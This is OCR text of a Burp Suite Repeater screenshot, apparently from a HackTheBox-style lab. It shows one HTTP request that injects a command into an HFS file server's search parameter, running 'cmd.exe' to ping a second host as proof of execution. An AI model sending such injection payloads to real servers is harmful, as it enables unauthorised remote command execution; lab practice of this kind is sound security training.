 Burp Suite Community
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Coll
Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?search=%00{.+exec|cmd.exe+/c+ping+/n+1+10.10.14.3.}
2 HTTP/1.1
3 Host: 10.10.10.8
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Connection: close
10 Cookie: HFS_SID=0.957332256948575
11 Upgrade-Insecure-Requests: 1
12
13